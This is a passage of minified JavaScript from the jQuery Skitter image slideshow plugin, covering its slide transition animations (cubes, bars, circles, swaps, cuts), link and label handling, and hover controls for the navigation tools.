p=_+d*u,k=c+l*f,b=-(d*u),v=-(l*f),x=p-m,w=k-m,y=this.getBoxCloneImgOld(o);y.css({left:k+"px",top:p+"px",width:l,height:d}),y.find("img").css({left:v,top:b}),this.addBoxClone(y),y.show();var B=50*i;s.random&&(a=400*(e.getRandom(2)+1)/this.settings.velocity,x=p,w=k,B=Math.ceil(30*e.getRandom(30))),s.random&&i==g-1&&(a=1200,B=900);var C=i==g-1?function(){e.finishAnimation()}:"";y.delay(B).animate({opacity:"hide",top:x+"px",left:w+"px"},a,n,C),u++,u==r&&(u=0,f++)}},animationCubeHide:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=500/this.settings.velocity,n=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var a=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),o=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3)),h=a*o,r=Math.ceil(this.settings.width_skitter/a),g=Math.ceil(this.settings.height_skitter/o),l=0,d=0,_=0,c=0;for(i=0;h>i;i++){l=0==i%2?l:-l,d=0==i%2?d:-d;var u=l+g*_,f=d+r*c,m=-(g*_),p=-(r*c),k=this.getBoxCloneImgOld(n);k.css({left:f+"px",top:u+"px",width:r,height:g}),k.find("img").css({left:p,top:m}),this.addBoxClone(k),k.show();var b=50*i;b=i==h-1?50*h:b;var v=i==h-1?function(){t.finishAnimation()}:"";k.delay(b).animate({opacity:"hide"},e,s,v),_++,_==o&&(_=0,c++)}},animationCubeJelly:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeInBack":this.settings.easing_default,e=300/this.settings.velocity,n=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var a=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),o=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3)),h=a*o,r=Math.ceil(this.settings.width_skitter/a),g=Math.ceil(this.settings.height_skitter/o),l=0,d=0,_=0,c=0,u=-1;for(i=0;h>i;i++){0!=c%2?(0==_&&(u=u+o+1),u--):(c>0&&0==_&&(u+=2),u++),l=0==i%2?l:-l,d=0==i%2?d:-d;var f=l+g*_,m=d+r*c,p=-(g*_),k=-(r*c),b=this.getBoxCloneImgOld(n);b.css({left:m+"px",top:f+"px",width:r,height:g}),b.find("img").css({left:k,top:p}),this.addBoxClone(b),b.show();var v=50*i,x=i==h-1?function(){t.finishAnimation()}:"";b.delay(v).animate({width:"+=100px",height:"+=100px",top:"-=20px",left:"-=20px",opacity:"hide"},e,s,x),_++,_==o&&(_=0,c++)}},animationCubeSize:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeInOutQuad":this.settings.easing_default,e=600/this.settings.velocity,n=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var a=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),o=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3)),h=a*o,r=Math.ceil(this.settings.width_skitter/a),g=Math.ceil(this.settings.height_skitter/o),l=0,d=0,_=0,c=0;for(Math.ceil(this.settings.width_skitter/6),i=0;h>i;i++){l=0==i%2?l:-l,d=0==i%2?d:-d;var u=l+g*_,f=d+r*c,m=-(g*_),p=-(r*c),k=this.getBoxCloneImgOld(n);k.css({left:f,top:u,width:r,height:g}),k.find("img").css({left:p,top:m}),this.addBoxClone(k),k.show();var b=50*i,v=i==h-1?function(){t.finishAnimation()}:"";k.delay(b).animate({opacity:"hide",width:"hide",height:"hide",top:u+1.5*r,left:f+1.5*g},e,s,v),_++,_==o&&(_=0,c++)}},animationHorizontal:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutExpo":this.settings.easing_default,e=700/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/7)),a=this.settings.width_skitter,o=Math.ceil(this.settings.height_skitter/n);for(i=0;n>i;i++){var h=(0==i%2?"":"")+a,r=i*o,g=this.getBoxClone();g.css({left:h+"px",top:r+"px",width:a,height:o}),g.find("img").css({left:0,top:-r}),this.addBoxClone(g);var l=90*i,d=i==n-1?function(){t.finishAnimation()}:"";g.delay(l).animate({opacity:"show",top:r,left:0},e,s,d)}},animationShowBars:function(s){var e=this,s=t.extend({},{random:!1},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,a=400/this.settings.velocity;this.setActualLevel();var o=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),h=Math.ceil(this.settings.width_skitter/o),r=this.settings.height_skitter;for(i=0;o>i;i++){var g=h*i,l=0,d=this.getBoxClone();if(d.css({left:g,top:l-50,width:h,height:r}),d.find("img").css({left:-(h*i),top:0}),this.addBoxClone(d),s.random){var _=this.getRandom(o),c=50*_;c=i==o-1?50*o:c}else{var c=70*i;a-=2*i}var u=i==o-1?function(){e.finishAnimation()}:"";d.delay(c).animate({opacity:"show",top:l+"px",left:g+"px"},a,n,u)}},animationTube:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutElastic":this.settings.easing_default,e=600/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),a=Math.ceil(this.settings.width_skitter/n),o=this.settings.height_skitter;for(i=0;n>i;i++){var h=0,r=o,g=a*i,l=this.getBoxClone();l.css({left:g,top:r,height:o,width:a}),l.find("img").css({left:-g}),this.addBoxClone(l);var d=this.getRandom(n),_=30*d,c=i==n-1?function(){t.finishAnimation()}:"";l.show().delay(_).animate({top:h},e,s,c)}},animationFade:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=800/this.settings.velocity;this.setActualLevel();var n=this.settings.width_skitter,a=this.settings.height_skitter,o=2;for(i=0;o>i;i++){var h=0,r=0,g=this.getBoxClone();g.css({left:r,top:h,width:n,height:a}),this.addBoxClone(g);var l=i==o-1?function(){t.finishAnimation()}:"";g.animate({opacity:"show",left:0,top:0},e,s,l)}},animationFadeFour:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=500/this.settings.velocity;this.setActualLevel();var n=this.settings.width_skitter,a=this.settings.height_skitter,o=4;for(i=0;o>i;i++){if(0==i)var h="-100px",r="-100px";else if(1==i)var h="-100px",r="100px";else if(2==i)var h="100px",r="-100px";else if(3==i)var h="100px",r="100px";var g=this.getBoxClone();g.css({left:r,top:h,width:n,height:a}),this.addBoxClone(g);var l=i==o-1?function(){t.finishAnimation()}:"";g.animate({opacity:"show",left:0,top:0},e,s,l)}},animationParalell:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=400/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16)),a=Math.ceil(this.settings.width_skitter/n),o=this.settings.height_skitter;for(i=0;n>i;i++){var h=a*i,r=0,g=this.getBoxClone();g.css({left:h,top:r-this.settings.height_skitter,width:a,height:o}),g.find("img").css({left:-(a*i),top:0}),this.addBoxClone(g);var l;n/2-1>=i?l=1400-200*i:i>n/2-1&&(l=200*(i-n/2)),l/=2.5;var d=i==n-1?function(){t.finishAnimation()}:"";g.delay(l).animate({top:r+"px",left:h+"px",opacity:"show"},e,s,d)}},animationBlind:function(s){var e=this,s=t.extend({},{height:!1},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,a=400/this.settings.velocity;this.setActualLevel();var o=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16)),h=Math.ceil(this.settings.width_skitter/o),r=this.settings.height_skitter;for(i=0;o>i;i++){var g=h*i,l=0,d=this.getBoxClone();d.css({left:g,top:l,width:h,height:r}),d.find("img").css({left:-(h*i),top:0}),this.addBoxClone(d);var _;if(s.height){o/2-1>=i?_=200+200*i:i>o/2-1&&(_=200*(o/2-i)+100*o);var c=i==o/2?function(){e.finishAnimation()}:""}else{o/2-1>=i?_=1400-200*i:i>o/2-1&&(_=200*(i-o/2));var c=i==o-1?function(){e.finishAnimation()}:""}if(_/=2.5,s.height){a+=2*i;var n="easeOutQuad";d.delay(_).animate({opacity:"show",top:l+"px",left:g+"px",height:"show"},a,n,c)}else d.delay(_).animate({opacity:"show",top:l+"px",left:g+"px",width:"show"},a,n,c)}},animationBlindDimension:function(s){var e=this,s=t.extend({},{height:!0,time_animate:500,delay:100},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,a=s.time_animate/this.settings.velocity;this.setActualLevel();var o=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/16)),h=Math.ceil(this.settings.width_skitter/o),r=this.settings.height_skitter;for(i=0;o>i;i++){var g=h*i,l=0,d=this.getBoxClone();d.css({left:g,top:l,width:h,height:r}),d.find("img").css({left:-(h*i),top:0}),this.addBoxClone(d);var _=s.delay*i,c=i==o-1?function(){e.finishAnimation()}:"";if(s.height){var n="easeOutQuad";d.delay(_).animate({opacity:"show",top:l+"px",left:g+"px",height:"show"},a,n,c)}else d.delay(_).animate({opacity:"show",top:l+"px",left:g+"px",width:"show"},a,n,c)}},animationDirection:function(s){var e=this,s=t.extend({},{direction:"top",delay_type:"sequence",total:7},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeInOutExpo":this.settings.easing_default,a=1200/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".image_main").hide();var h=s.total;for(i=0;h>i;i++){switch(s.direction){default:case"top":var r=Math.ceil(this.settings.width_skitter/h),g=this.settings.height_skitter,l=0,d=r*i,_=-g,c=d,u=g,f=d,m=0,p=d,k=0,b=-d;break;case"bottom":var r=Math.ceil(this.settings.width_skitter/h),g=this.settings.height_skitter,l=0,d=r*i,_=g,c=d,u=-g,f=d,m=0,p=d,k=0,b=-d;break;case"right":var r=this.settings.width_skitter,g=Math.ceil(this.settings.height_skitter/h),l=g*i,d=0,_=l,c=r,u=l,f=-c,m=l,p=0,k=-l,b=0;break;case"left":var r=this.settings.width_skitter,g=Math.ceil(this.settings.height_skitter/h),l=g*i,d=0,_=l,c=-r,u=l,f=-c,m=l,p=0,k=-l,b=0}switch(s.delay_type){case"zebra":default:var v=0==i%2?0:150;break;case"random":var v=30*30*Math.random();break;case"sequence":var v=100*i}var x=this.getBoxCloneImgOld(o);x.find("img").css({left:b,top:k}),x.css({top:l,left:d,width:r,height:g}),this.addBoxClone(x),x.show(),x.delay(v).animate({top:_,left:c},a,n);var w=this.getBoxClone();w.find("img").css({left:b,top:k}),w.css({top:u,left:f,width:r,height:g}),this.addBoxClone(w),w.show();var y=i==h-1?function(){e.finishAnimation()}:"";w.delay(v).animate({top:m,left:p},a,n,y)}},animationCubeSpread:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=700/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),a=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8)),o=n*a,h=Math.ceil(this.settings.width_skitter/n),r=Math.ceil(this.settings.height_skitter/a),g=0,l=0,d=0,_=0,c=new Array,u=new Array;for(i=0;o>i;i++){g=0==i%2?g:-g,l=0==i%2?l:-l;var f=g+r*d,m=l+h*_;c[i]=[f,m],d++,d==a&&(d=0,_++)}for(d=0,_=0,i=0;o>i;i++)u[i]=i;var u=t.shuffleArray(u);for(i=0;o>i;i++){g=0==i%2?g:-g,l=0==i%2?l:-l;var f=g+r*d,m=l+h*_,p=-(r*d),k=-(h*_),b=f,v=m;f=c[u[i]][0],m=c[u[i]][1];var x=this.getBoxClone();x.css({left:m+"px",top:f+"px",width:h,height:r}),x.find("img").css({left:k,top:p}),this.addBoxClone(x);var w=30*30*Math.random();i==o-1&&(w=900);var y=i==o-1?function(){t.finishAnimation()}:"";x.delay(w).animate({opacity:"show",top:b+"px",left:v+"px"},e,s,y),d++,d==a&&(d=0,_++)}},animationGlassCube:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutExpo":this.settings.easing_default,e=500/this.settings.velocity;this.setActualLevel();var n=2*Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),a=2*Math.ceil(this.settings.width_skitter/n),o=this.settings.height_skitter/2,h=0;for(i=0;n>i;i++){mod=0==i%2?!0:!1;var r=a*h,g=mod?-t.settings.height_skitter:t.settings.height_skitter,l=a*h,d=mod?0:o,_=-(a*h),c=mod?0:-o,u=120*h,f=this.getBoxClone();f.css({left:r,top:g,width:a,height:o}),f.find("img").css({left:_+a/1.5,top:c}).delay(u).animate({left:_,top:c},1.9*e,"easeOutQuad"),this.addBoxClone(f);var m=i==n-1?function(){t.finishAnimation()}:"";f.show().delay(u).animate({top:d,left:l},e,s,m),0!=i%2&&h++}},animationGlassBlock:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutExpo":this.settings.easing_default,e=700/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),a=Math.ceil(this.settings.width_skitter/n),o=this.settings.height_skitter;for(i=0;n>i;i++){var h=a*i,r=0,g=a*i,l=0,d=-(a*i),_=0,c=100*i,u=this.getBoxClone();u.css({left:h,top:r,width:a,height:o}),u.find("img").css({left:d+a/1.5,top:_}).delay(c).animate({left:d,top:_},1.1*e,"easeInOutQuad"),this.addBoxClone(u);var f=i==n-1?function(){t.finishAnimation()}:"";u.delay(c).animate({top:l,left:g,opacity:"show"},e,s,f)}},animationCircles:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeInQuad":this.settings.easing_default,e=500/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),a=100,o=Math.sqrt(Math.pow(this.settings.width_skitter,2)+Math.pow(this.settings.height_skitter,2)),o=Math.ceil(o);for(i=0;n>i;i++){var h=t.settings.width_skitter/2-a/2,r=t.settings.height_skitter/2-a/2,g=h,l=r,d=null;d=this.getBoxCloneBackground({image:t.settings.image_atual,left:h,top:r,width:a,height:a,position:{top:-r,left:-h}}).css3({"border-radius":o+"px"}),a+=100,this.addBoxClone(d);var _=70*i,c=i==n-1?function(){t.finishAnimation()}:"";d.delay(_).animate({top:l,left:g,opacity:"show"},e,s,c)
}},animationCirclesInside:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeInQuad":this.settings.easing_default,e=500/this.settings.velocity,n=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var a=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),o=Math.sqrt(Math.pow(this.settings.width_skitter,2)+Math.pow(this.settings.height_skitter,2)),o=Math.ceil(o),h=o;for(i=0;a>i;i++){var r=t.settings.width_skitter/2-h/2,g=t.settings.height_skitter/2-h/2,l=r,d=g,_=null;_=this.getBoxCloneBackground({image:n,left:r,top:g,width:h,height:h,position:{top:-g,left:-r}}).css3({"border-radius":o+"px"}),h-=100,this.addBoxClone(_),_.show();var c=70*i,u=i==a-1?function(){t.finishAnimation()}:"";_.delay(c).animate({top:d,left:l,opacity:"hide"},e,s,u)}},animationCirclesRotate:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=500/this.settings.velocity,n=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var a=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),o=Math.sqrt(Math.pow(this.settings.width_skitter,2)+Math.pow(this.settings.height_skitter,2)),o=Math.ceil(o),h=o;for(i=0;a>i;i++){var r=t.settings.width_skitter/2-h/2,g=t.settings.height_skitter/2-h/2,l=r,d=g,_=null;_=this.getBoxCloneBackground({image:n,left:r,top:g,width:h,height:h,position:{top:-g,left:-r}}).css3({"border-radius":o+"px"}),h-=200,this.addBoxClone(_),_.show();var c=100*i,u=i==a-1?function(){t.finishAnimation()}:"",f=0==i%2?45:-45;_.delay(c).animate({top:d,left:l,opacity:"hide"},e,s,u),_.delay(c).animateRotate(f,e+600,"easeInQuad")}},animationCubeShow:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=400/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),a=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/4)),o=n*a,h=Math.ceil(this.settings.width_skitter/n),r=Math.ceil(this.settings.height_skitter/a),g=0,l=0,d=0,_=0;for(i=0;o>i;i++){g=r*d,l=h*_;var c=30*i,u=this.getBoxClone();u.css({left:l,top:g,width:h,height:r}).hide(),u.find("img").css({left:-l,top:-g}),this.addBoxClone(u);var f=i==o-1?function(){t.finishAnimation()}:"";u.delay(c).animate({width:"show",height:"show"},e,s,f),d++,d==a&&(d=0,_++)}},animationDirectionBars:function(s){var e=this,s=t.extend({},{direction:"top"},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeInOutQuad":this.settings.easing_default,a=400/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var h=12,r=Math.ceil(this.settings.width_skitter/h),g=this.settings.height_skitter,l="top"==s.direction?-g:g;for(i=0;h>i;i++){var d=0,_=r*i,c=0,u=-(r*i),f=this.getBoxCloneImgOld(o);f.css({left:_+"px",top:d+"px",width:r,height:g}),f.find("img").css({left:u,top:c}),this.addBoxClone(f),f.show();var m=70*i,p=i==h-1?function(){e.finishAnimation()}:"";f.delay(m).animate({top:l},a,n,p)}},animationHideBars:function(s){var e=this,s=t.extend({},{random:!1},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeOutCirc":this.settings.easing_default,a=700/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var h=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/10)),r=h,g=Math.ceil(this.settings.width_skitter/h),l=this.settings.height_skitter;for(i=0;r>i;i++){var d=0,_=g*i,c=0,u=-(g*i),f="+="+g,m=this.getBoxCloneImgOld(o);m.css({left:0,top:0,width:g,height:l}),m.find("img").css({left:u,top:c});var p=this.getBoxCloneImgOld(o);p.css({left:_+"px",top:d+"px",width:g,height:l}),p.html(m),this.addBoxClone(p),m.show(),p.show();var k=50*i,b=i==r-1?function(){e.finishAnimation()}:"";m.delay(k).animate({left:f},a,n,b)}},animationSwapBars:function(s){var e=this,s=t.extend({},{direction:"top",delay_type:"sequence",total:7,easing:"easeOutCirc"},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?s.easing:this.settings.easing_default,a=500/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".image_main").hide();var h=s.total;for(i=0;h>i;i++){var r=Math.ceil(this.settings.width_skitter/h),g=this.settings.height_skitter,l=r*i,d=-l;switch(s.delay_type){case"zebra":default:var _=0==i%2?0:150;break;case"random":var _=30*30*Math.random();break;case"sequence":var _=100*i}var c=this.getBoxCloneImgOld(o);c.find("img").css({left:d,top:0}),c.css({top:0,left:0,width:r,height:g});var u=this.getBoxClone();u.find("img").css({left:d,top:0}),u.css({top:0,left:-r,width:r,height:g});var f=this.getBoxClone();f.html("").append(c).append(u),f.css({top:0,left:l,width:r,height:g}),this.addBoxClone(f),f.show(),c.show(),u.show();var m=i==h-1?function(){e.finishAnimation()}:"";c.delay(_).animate({left:r},a,n),u.delay(_).animate({left:0},a,n,m)}},animationSwapBlocks:function(i){var s=this,i=t.extend({},{easing_old:"easeInOutQuad",easing_new:"easeOutQuad"},i||{});this.settings.is_animating=!0;var e=""==this.settings.easing_default?i.easing_old:this.settings.easing_default,n=""==this.settings.easing_default?i.easing_new:this.settings.easing_default,a=800/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".image_main").hide();var h=2,r=this.settings.width_skitter,g=Math.ceil(this.settings.height_skitter/h),l=this.getBoxCloneImgOld(o),d=this.getBoxCloneImgOld(o);l.find("img").css({left:0,top:0}),l.css({top:0,left:0,width:r,height:g}),d.find("img").css({left:0,top:-g}),d.css({top:g,left:0,width:r,height:g});var _=this.getBoxClone(),c=this.getBoxClone();_.find("img").css({left:0,top:g}),_.css({top:0,left:0,width:r,height:g}),c.find("img").css({left:0,top:-(g*h)}),c.css({top:g,left:0,width:r,height:g}),this.addBoxClone(_),this.addBoxClone(c),this.addBoxClone(l),this.addBoxClone(d),l.show(),d.show(),_.show(),c.show();var u=function(){s.finishAnimation()};l.find("img").animate({top:g},a,e,function(){l.remove()}),d.find("img").animate({top:-(g*h)},a,e,function(){d.remove()}),_.find("img").animate({top:0},a,n),c.find("img").animate({top:-g},a,n,u)},animationCut:function(i){var s=this,i=t.extend({},{easing_old:"easeInOutExpo",easing_new:"easeInOutExpo"},i||{});this.settings.is_animating=!0;var e=""==this.settings.easing_default?i.easing_old:this.settings.easing_default,n=""==this.settings.easing_default?i.easing_new:this.settings.easing_default,a=900/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".image_main").hide();var h=2,r=this.settings.width_skitter,g=Math.ceil(this.settings.height_skitter/h),l=this.getBoxCloneImgOld(o),d=this.getBoxCloneImgOld(o);l.find("img").css({left:0,top:0}),l.css({top:0,left:0,width:r,height:g}),d.find("img").css({left:0,top:-g}),d.css({top:g,left:0,width:r,height:g});var _=this.getBoxClone(),c=this.getBoxClone();_.find("img").css({left:0,top:0}),_.css({top:0,left:r,width:r,height:g}),c.find("img").css({left:0,top:-g}),c.css({top:g,left:-r,width:r,height:g}),this.addBoxClone(_),this.addBoxClone(c),this.addBoxClone(l),this.addBoxClone(d),l.show(),d.show(),_.show(),c.show();var u=function(){s.finishAnimation()};l.animate({left:-r},a,e,function(){l.remove()}),d.animate({left:r},a,e,function(){d.remove()}),_.animate({left:0},a,n),c.animate({left:0},a,n,u)},finishAnimation:function(){var t=this;this.box_skitter.find(".image_main").show(),this.showBoxText(),this.settings.is_animating=!1,this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".image a").attr({href:this.settings.link_atual}),this.settings.is_hover_box_skitter||this.settings.is_paused||this.settings.is_blur||(this.timer=setTimeout(function(){t.completeMove()},this.settings.interval)),t.startTime()},completeMove:function(){this.clearTimer(!0),this.box_skitter.find(".box_clone").remove(),this.settings.is_paused||this.settings.is_blur||this.nextImage()},setActualLevel:function(){t.isFunction(this.settings.imageSwitched)&&this.settings.imageSwitched(this.settings.image_i,this),this.setImageLink(),this.addClassNumber(),this.hideBoxText(),this.increasingImage()},setImageLink:function(){var t=this.settings.images_links[this.settings.image_i][0],i=this.settings.images_links[this.settings.image_i][1],s=this.settings.images_links[this.settings.image_i][3],e=this.settings.images_links[this.settings.image_i][4];this.settings.image_atual=t,this.settings.link_atual=i,this.settings.label_atual=s,this.settings.target_atual=e},addClassNumber:function(){var i=this;this.box_skitter.find(".image_number_select").removeClass("image_number_select"),t("#image_n_"+(this.settings.image_i+1)+"_"+i.number_skitter).addClass("image_number_select")},increasingImage:function(){this.settings.image_i++,this.settings.image_i==this.settings.images_links.length&&(this.settings.image_i=0)},getBoxClone:function(){if("#"!=this.settings.link_atual){var i=t('<a href="'+this.settings.link_atual+'"><img src="'+this.settings.image_atual+'" /></a>');i.attr({target:this.settings.target_atual})}else var i=t('<img src="'+this.settings.image_atual+'" />');i=this.resizeImage(i);var s=t('<div class="box_clone"></div>');return s.append(i),s},getBoxCloneImgOld:function(i){if("#"!=this.settings.link_atual){var s=t('<a href="'+this.settings.link_atual+'"><img src="'+i+'" /></a>');s.attr({target:this.settings.target_atual})}else var s=t('<img src="'+i+'" />');s=this.resizeImage(s);var e=t('<div class="box_clone"></div>');return e.append(s),e},resizeImage:function(t){return this.settings.fullscreen&&t.find("img").height(this.settings.height_skitter),t},addBoxClone:function(t){this.box_skitter.find(".container_skitter").append(t)},getEasing:function(t){var i=["easeInQuad","easeOutQuad","easeInOutQuad","easeInCubic","easeOutCubic","easeInOutCubic","easeInQuart","easeOutQuart","easeInOutQuart","easeInQuint","easeOutQuint","easeInOutQuint","easeInSine","easeOutSine","easeInOutSine","easeInExpo","easeOutExpo","easeInOutExpo","easeInCirc","easeOutCirc","easeInOutCirc","easeInElastic","easeOutElastic","easeInOutElastic","easeInBack","easeOutBack","easeInOutBack","easeInBounce","easeOutBounce","easeInOutBounce"];return jQuery.inArray(t,i)>0?t:""},getRandom:function(t){return Math.floor(Math.random()*t)},setValueBoxText:function(){this.box_skitter.find(".label_skitter").html(this.settings.label_atual)},showBoxText:function(){var t=this;if(void 0!=this.settings.label_atual&&""!=this.settings.label_atual&&t.settings.label)switch(t.settings.labelAnimation){case"slideUp":default:t.box_skitter.find(".label_skitter").slideDown(400);break;case"left":case"right":t.box_skitter.find(".label_skitter").animate({left:0},400,"easeInOutQuad");break;case"fixed":}},hideBoxText:function(){var t=this;switch(t.settings.labelAnimation){case"slideUp":default:this.box_skitter.find(".label_skitter").slideUp(200,function(){t.setValueBoxText()});break;case"left":case"right":var i="left"==t.settings.labelAnimation?-t.box_skitter.find(".label_skitter").width():t.box_skitter.find(".label_skitter").width();t.box_skitter.find(".label_skitter").animate({left:i},400,"easeInOutQuad",function(){t.setValueBoxText()});break;case"fixed":t.setValueBoxText()}},stopOnMouseOver:function(){var t=this;t.settings.stop_over?t.box_skitter.hover(function(){t.settings.stop_over&&(t.settings.is_hover_box_skitter=!0),t.settings.is_paused_time||t.pauseTime(),t.setHideTools("hover"),t.clearTimer(!0)},function(){t.settings.stop_over&&(t.settings.is_hover_box_skitter=!1),0!=t.settings.elapsedTime||t.settings.is_animating||t.settings.is_paused?t.settings.is_paused||t.resumeTime():t.startTime(),t.setHideTools("out"),t.clearTimer(!0),!t.settings.is_animating&&t.settings.images_links.length>1&&(t.timer=setTimeout(function(){t.completeMove()},t.settings.interval-t.settings.elapsedTime),t.box_skitter.find(".image_main").attr({src:t.settings.image_atual}),t.box_skitter.find(".image a").attr({href:t.settings.link_atual}))}):t.box_skitter.hover(function(){t.setHideTools("hover")},function(){t.setHideTools("out")})},setHideTools:function(t){var i=this,s=i.settings.opacity_elements,e=i.settings.interval_in_elements,n=i.settings.interval_out_elements;"hover"==t?(i.settings.hideTools&&(i.settings.numbers&&i.box_skitter.find(".info_slide").show().css({opacity:0}).animate({opacity:s},e),i.settings.navigation&&i.box_skitter.find(".prev_button, .next_button").show().css({opacity:0}).animate({opacity:s},e),i.settings.focus&&!i.settings.foucs_active&&i.box_skitter.find(".focus_button").stop().show().css({opacity:0}).animate({opacity:s},e),i.settings.controls&&i.box_skitter.find(".play_pause_button").stop().show().css({opacity:0}).animate({opacity:s},e)),!i.settings.focus||i.settings.foucs_active||i.settings.hideTools||i.box_skitter.find(".focus_button").stop().animate({opacity:1},e),i.settings.controls&&!i.settings.hideTools&&i.box_skitter.find(".play_pause_button").stop().animate({opacity:1},e)):(i.settings.hideTools&&(i.settings.numbers&&i.box_skitter.find(".info_slide").queue("fx",[]).show().css({opacity:s}).animate({opacity:0},n),i.settings.navigation&&i.box_skitter.find(".prev_button, .next_button").queue("fx",[]).show().css({opacity:s}).animate({opacity:0},n),i.settings.focus&&!i.settings.foucs_active&&i.box_skitter.find(".focus_button").stop().css({opacity:s}).animate({opacity:0},n),i.settings.controls&&i.box_skitter.find(".play_pause_button").stop().css({opacity:s}).animate({opacity:0},n)),!i.settings.focus||i.settings.foucs_active||i.settings.hideTools||i.box_skitter.find(".focus_button").stop().animate({opacity:.3},n),i.settings.controls&&!i.settings.hideTools&&i.box_skitter.find(".play_pause_button").stop().animate({opacity:.3},n))},clearTimer:function(){var t=this;clearInterval(t.timer)},setLinkAtual:function(){"#"!=this.settings.link_atual&&""!=this.settings.link_atual?this.box_skitter.find(".image a").attr({href:this.settings.link_atual,target:this.settings.target_atual}):this.box_skitter.find(".image a").removeAttr("href")},hideTools:function(){this.box_skitter.find(".info_slide").fadeTo(0,0),this.box_skitter.find(".prev_button").fadeTo(0,0),this.box_skitter.find(".next_button").fadeTo(0,0),this.box_skitter.find(".focus_button").fadeTo(0,0),this.box_skitter.find(".play_pause_button").fadeTo(0,0)},focusSkitter:function(){var i=this,s=t('<a href="#" class="focus_button">focus</a>');i.box_skitter.append(s);var e=(i.settings.width_skitter-s.width())/2,n=0;i.settings.controls&&(e-=25),i.settings.controls_position==i.settings.focus_position&&(n=s.width()+5);var 